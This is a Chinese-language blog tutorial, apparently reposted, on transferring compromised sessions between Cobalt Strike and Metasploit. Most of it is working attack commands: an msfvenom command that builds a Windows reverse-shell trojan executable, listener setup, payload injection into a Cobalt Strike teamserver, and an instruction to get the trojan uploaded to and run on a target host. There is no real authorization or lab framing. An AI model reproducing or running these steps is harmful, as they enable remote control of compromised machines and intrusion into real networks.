内网安全:Cobalt Strike 与 MSF 联动( 会话 相互转移 )

在渗透中,有时候 Cobalt Strike 会话可能会受限制,所以我们需要把 Cobalt Strike 会话转移到 MSF 上进行后面的渗透。也有的时候会话在 MSF 上,但是我们需要 操作更简便 或者 展示力更好,所以我们会把 MSF 上的会话转移到 Cobalt Strike 上进行后面的渗透.

目录:

内网安全:Cobalt Strike 与 MSF 联动( 会话 相互转移 )

在 MSF 会话中 转移 会话到 CS 上.

(1)上线 MSF 会话.

(2)进行监听模式.

(3)开启 Cobalt Strike 工具.

(4)添加一个监听.

(5)会话转移到 CS 中.

在 CS 会话中 转移 会话到 MSF 上.

(1)开启 Cobalt Strike 工具.

(2)添加一个监听.

(3)生成一个程序.(木马)

(4)重新添加一个监听器.

(5)会话转移到 MSF 中.

在 MSF 会话中 转移 会话到 CS 上.

(1)上线 MSF 会话.

生成一个程序后面(木马):

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.106 lport=4422 -f exe > bgxg.exe

(2)进行监听模式.

(1)msfconsole

(2)use exploit/multi/handler

(3)set payload windows/meterpreter/reverse_tcp

(4)set lhost 192.168.0.106 # 本地 IP 地址

(5)set LPORT 4422 # 和后面一样的端口

(6)run



(3)开启 Cobalt Strike 工具.

服务端:

(1)cd cs4.7 //切换为 cs 目录

(2)chmod a+x ./TeamServerImage // 修改权限.

(3)./teamserver 192.168.0.106 888888 //这里的IP地址是 服务端的IP,后面的是客户端的登录密码.

客户端:

(1)cd cs4.7 // 切换为 cs 目录

(2)./start.sh // 打开 客户端.

(4)添加一个监听.

(5)会话转移到 CS 中.

(1)background // 挂起 会话.

(2)use exploit/windows/local/payload_inject

(3)set payload windows/meterpreter/reverse_http

(4)set lhost 192.168.0.101 //设置 CS 服务端的 IP 地址.

(5)set lport 8080 //设置 CS 服务端的 监听的端口(刚刚上面创建的端口号一样[CS的])

(6)set DisablePayloadHandler True

(7)set PrependMigrate True

(8)sessions -l //查看 会话 是多少则设置多少

(9)set session 1 [一般是 1(上面查看的结果)]

(10)exploit // 进行 测试.

在 CS 会话中 转移 会话到 MSF 上.

(1)开启 Cobalt Strike 工具.

服务端:

(1)cd cs4.7 //切换为 cs 目录

(2)chmod a+x ./TeamServerImage // 修改权限.

(3)./teamserver 192.168.0.106 888888 //这里的IP地址是 服务端的IP,后面的是客户端的登录密码.

客户端:

(1)cd cs4.7 // 切换为 cs 目录

(2)./start.sh // 打开 客户端.

(2)添加一个监听.



(3)生成一个程序.(木马)

想方法,把这个程序上传到目标主机并执行这个执行.

(4)重新添加一个监听器.

(5)会话转移到 MSF 中.

(1)msfconsole // 打开 MSF 工具

(2)use exploit/multi/handler // 设置 监听 模块.

(3)set payload windows/meterpreter/reverse_http // 设置 payload

(4)set lport 9999 // 设置一个端口(和上面的监听一样的端口)

(5)set lhost 0.0.0.0 // 设置本地的 IP 地址

(6)exploit // 进行测试

文章来源地址https://www.toymoban.com/news/detail-487034.html

文章来源:https://www.toymoban.com/news/detail-487034.html

到了这里,关于内网安全:Cobalt Strike 与 MSF 联动( 会话 相互转移 )的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!

![162.网络安全渗透测试—[Cobalt Strike系列]—[Veil免杀]](https://imgs.yssmx.com/Uploads/2024/02/422994-1.png)

![154.网络安全渗透测试—[Cobalt Strike系列]—[钓鱼攻击/鱼叉钓鱼]](https://imgs.yssmx.com/Uploads/2024/02/670642-1.png)

![151.网络安全渗透测试—[Cobalt Strike系列]—[用户驱动攻击模块简介与测试]](https://imgs.yssmx.com/Uploads/2024/02/437837-1.png)

![153.网络安全渗透测试—[Cobalt Strike系列]—[生成hta/exe/宏后门]](https://imgs.yssmx.com/Uploads/2024/01/402413-1.png)